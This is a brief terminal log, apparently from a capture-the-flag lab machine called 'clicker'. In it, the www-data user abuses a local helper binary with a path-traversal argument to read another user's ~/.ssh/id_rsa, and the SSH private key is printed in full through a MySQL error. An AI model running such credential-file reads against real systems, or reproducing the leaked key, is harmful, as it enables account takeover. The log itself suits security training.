 www-data@clicker:/opt/manage$ ./execute_query 66 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
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
-----END OPENSSH PRIVATE KEY---
--------------
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that correspo
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAA' at line 1